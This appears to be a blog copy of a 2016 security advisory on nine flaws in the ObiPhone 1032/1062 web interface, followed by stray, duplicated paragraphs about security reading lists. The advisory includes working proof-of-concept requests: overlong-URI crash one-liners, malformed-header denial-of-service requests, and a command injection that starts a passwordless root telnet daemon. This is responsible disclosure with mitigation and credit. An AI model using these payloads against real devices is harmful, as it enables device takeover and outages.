Note that this a duplicate of the
advisory sent to the full-disclosure
mailing list.
Introduction
Multiple vulnerabilities were discovered in the web management interface of the ObiHai ObiPhone products. The Vulnerabilities were discovered during a black box security assessment and therefore the vulnerability list should not be considered exhaustive.
Affected Devices and Versions
ObiPhone 1032/1062 with firmware less than 5-0-0-3497.
Vulnerability Overview
Obi-1. Memory corruption leading to free() of an attacker-controlled address
Obi-2. Command injection in WiFi Config
Obi-3. Denial of Service due to buffer overflow
Obi-4. Buffer overflow in internal socket handler
Obi-5. Cross-site request forgery
Obi-6. Failure to implement RFC 2617 correctly
Obi-7. Invalid pointer dereference due to invalid header
Obi-8. Null pointer dereference due to malicious URL
Obi-9. Denial of service due to invalid content-length
Vulnerability Details
Obi-1. Memory corruption leading to free() of an attacker-controlled address
By providing a long URI (longer than 256 bytes) not containing a slash in a
request, a pointer is overwritten which is later passed to free(). By
controlling the location of the pointer, this would allow an attacker to affect
control flow and gain control of the application. Note that the free() seems to
occur during cleanup of the request, as a 404 is returned to the user before the
segmentation fault.
1
2
3
4
5
6
7
8
9
10
11
12
13
| python -c 'print "GET " + "A"*257 + " HTTP/1.1\nHost: foo"' | nc IP 80
(gdb) bt
#0 0x479d8b18 in free () from root/lib/libc.so.6
#1 0x00135f20 in ?? ()
(gdb) x/5i $pc
=> 0x479d8b18 <free+48>: ldr r3, [r0, #-4]
0x479d8b1c <free+52>: sub r5, r0, #8
0x479d8b20 <free+56>: tst r3, #2
0x479d8b24 <free+60>: bne 0x479d8bec <free+260>
0x479d8b28 <free+64>: tst r3, #4
(gdb) i r r0
r0 0x41 65
|
Obi-2. Command injection in WiFi Config
An authenticated user (including the lower-privileged “user” user) can enter a
hidden network name similar to “$(/usr/sbin/telnetd &)”, which starts the telnet
daemon.
1
2
3
| GET /wifi?checkssid=$(/usr/sbin/telnetd%20&) HTTP/1.1
Host: foo
Authorization: [omitted]
|
Note that telnetd is now running and accessible via user “root” with no
password.
Obi-3. Denial of Service due to buffer overflow
By providing a long URI (longer than 256 bytes) beginning with a slash, memory
is overwritten beyond the end of mapped memory, leading to a crash. Though no
exploitable behavior was observed, it is believed that memory containing
information relevant to the request or control flow is likely overwritten in the
process. strcpy() appears to write past the end of the stack for the current
thread, but it does not appear that there are saved link registers on the stack
for the devices under test.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| python -c 'print "GET /" + "A"*256 + " HTTP/1.1\nHost: foo"' | nc IP 80
(gdb) bt
#0 0x479dc440 in strcpy () from root/lib/libc.so.6
#1 0x001361c0 in ?? ()
Backtrace stopped: previous frame identical to this frame (corrupt stack?)
(gdb) x/5i $pc
=> 0x479dc440 <strcpy+16>: strb r3, [r1, r2]
0x479dc444 <strcpy+20>: bne 0x479dc438 <strcpy+8>
0x479dc448 <strcpy+24>: bx lr
0x479dc44c <strcspn>: push {r4, r5, r6, lr}
0x479dc450 <strcspn+4>: ldrb r3, [r0]
(gdb) i r r1 r2
r1 0xb434df01 3023363841
r2 0xff 255
(gdb) p/x $r1+$r2
$1 = 0xb434e000
|
Obi-4. Buffer overflow in internal socket handler
Commands to be executed by realtime backend process obid are sent via Unix domain sockets from obiapp.
In formatting the message for the Unix socket, a new string is constructed on
the stack. This string can overflow the static buffer, leading to control of
program flow. The only vectors leading to this code that were discovered during
the assessment were authenticated, however unauthenticated code paths may exist.
Note that the example command can be executed as the lower-privileged “user”
user.
1
2
3
4
5
6
7
| GET /wifi?checkssid=[A*1024] HTTP/1.1
Host: foo
Authorization: [omitted]
(gdb)
#0 0x41414140 in ?? ()
#1 0x0006dc78 in ?? ()
|
Obi-5. Cross-site request forgery
All portions of the web interface appear to lack any protection against
Cross-Site Request Forgery. Combined with the command injection vector in
ObiPhone-3, this would allow a remote attacker to execute arbitrary shell
commands on the phone, provided the current browser session was logged-in to the
phone.
Obi-6. Failure to implement RFC 2617 correctly
RFC 2617 specifies HTTP digest authentication, but is not correctly implemented
on the ObiPhone. The HTTP digest authentication fails to comply in the
following ways:
- The URI is not validated
- The application does not verify that the nonce received is the one it sent
-
The application does not verify that the nc value does not repeat or go
backwards
GET / HTTP/1.1
Host: foo
Authorization: Digest username=”admin”, realm=”a”, nonce=”a”, uri=”/”,
algorithm=MD5, response=”309091eb609a937358a848ff817b231c”, opaque=””, qop=auth,
nc=00000001, cnonce=”a”
Connection: close
HTTP/1.1 200 OK
Server: OBi110
Cache-Control:must-revalidate, no-store, no-cache
Content-Type: text/html
Content-Length: 1108
Connection: close
Please note that the realm, nonce, cnonce, and nc values have all been chosen
and the response generated offline.
Sending an invalid HTTP Authorization header, such as
“Authorization: foo”, causes the program to attempt to read from an invalid
memory address, leading to a segmentation fault and reboot of the device. This
requires no authentication, only access to the network to which the device is
connected.
1
2
3
| GET / HTTP/1.1
Host: foo
Authorization: foo
|
This causes the server to dereference the address 0xFFFFFFFF, presumably
returned as a -1 error code.
1
2
3
4
5
6
7
8
9
10
11
| (gdb) bt
#0 0x479dc438 in strcpy () from root/lib/libc.so.6
#1 0x00134ae0 in ?? ()
(gdb) x/5i $pc
=> 0x479dc438 <strcpy+8>: ldrb r3, [r1, #1]!
0x479dc43c <strcpy+12>: cmp r3, #0
0x479dc440 <strcpy+16>: strb r3, [r1, r2]
0x479dc444 <strcpy+20>: bne 0x479dc438 <strcpy+8>
0x479dc448 <strcpy+24>: bx lr
(gdb) i r r1
r1 0xffffffff 4294967295
|
Obi-8. Null pointer dereference due to malicious URL
If the /obihai-xml handler is requested without any trailing slash or component,
this leads to a null pointer dereference, crash, and subsequent reboot of the
phone. This requires no authentication, only access to the network to which the
device is connected.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| GET /obihai-xml HTTP/1.1
Host: foo
(gdb) bt
#0 0x479dc7f4 in strlen () from root/lib/libc.so.6
Backtrace stopped: Cannot access memory at address 0x8f6
(gdb) info frame
Stack level 0, frame at 0xbef1aa50:
pc = 0x479dc7f4 in strlen; saved pc = 0x171830
Outermost frame: Cannot access memory at address 0x8f6
Arglist at 0xbef1aa50, args:
Locals at 0xbef1aa50, Previous frame's sp is 0xbef1aa50
(gdb) x/5i $pc
=> 0x479dc7f4 <strlen+4>: ldr r2, [r1], #4
0x479dc7f8 <strlen+8>: ands r3, r0, #3
0x479dc7fc <strlen+12>: rsb r0, r3, #0
0x479dc800 <strlen+16>: beq 0x479dc818 <strlen+40>
0x479dc804 <strlen+20>: orr r2, r2, #255 ; 0xff
(gdb) i r r1
r1 0x0 0
|
Obi-9. Denial of service due to invalid content-length
Content-Length headers of -1, -2, or -3 result in a crash and device reboot.
This does not appear exploitable to gain execution. Larger (more negative)
values return a page stating “Firmware Update Failed” though it does not appear
any attempt to update the firmware with the posted data occurred.
1
2
3
4
5
| POST / HTTP/1.1
Host: foo
Content-Length: -1
Foo
|
This appears to write a constant value of 0 to an address controlled by the
Content-Length parameter, but since it appears to be relative to a freshly
mapped page of memory (perhaps via mmap() or malloc()), it does not appear this
can be used to gain control of the application.
1
2
3
4
5
6
7
8
9
10
11
12
| (gdb) bt
#0 0x00138250 in HTTPD_msg_proc ()
#1 0x00070138 in ?? ()
(gdb) x/5i $pc
=> 0x138250 <HTTPD_msg_proc+396>: strb r1, [r3, r2]
0x138254 <HTTPD_msg_proc+400>: ldr r1, [r4, #24]
0x138258 <HTTPD_msg_proc+404>: ldr r0, [r4, #88] ; 0x58
0x13825c <HTTPD_msg_proc+408>: bl 0x135a98
0x138260 <HTTPD_msg_proc+412>: ldr r0, [r4, #88] ; 0x58
(gdb) i r r3 r2
r3 0xafcc7000 2949410816
r2 0xffffffff 4294967295
|
Mitigation
Upgrade to Firmware 5-0-0-3497 (5.0.0 build 3497) or newer.
Author
The issues were discovered by David Tomaschik of the Google Security Team.
Timeline
- 2016/05/12 - Reported to ObiHai
- 2016/05/12 - Findings Acknowledged by ObiHai
- 2016/05/20 - ObiHai reports working on patches for most issues
- 2016/06/?? - New Firmware posted to ObiHai Website
- 2016/08/18 - Public Disclosure





 There’s a number of books containing collections of anecdotes and stories that
help to develop an attacker mindset, where you begin to think and understand
as attackers do, preparing you to see things in a different light:
There’s a number of books containing collections of anecdotes and stories that
help to develop an attacker mindset, where you begin to think and understand
as attackers do, preparing you to see things in a different light: For Assessments, Penetration Testing, and other Offensive Security practices,
there’s a huge variety of resources. While books do tend to become outdated
quickly in this industry, the fundamentals don’t change that often, and it’s
important to understand the fundamentals before moving on to the more advanced
topics of discussion. While I strongly prefer eBooks (they’re lighter, go with
me everywhere, and can be searched easily), one of my coworkers swears by the
printed material – take your pick and do whatever works for you.
For Assessments, Penetration Testing, and other Offensive Security practices,
there’s a huge variety of resources. While books do tend to become outdated
quickly in this industry, the fundamentals don’t change that often, and it’s
important to understand the fundamentals before moving on to the more advanced
topics of discussion. While I strongly prefer eBooks (they’re lighter, go with
me everywhere, and can be searched easily), one of my coworkers swears by the
printed material – take your pick and do whatever works for you.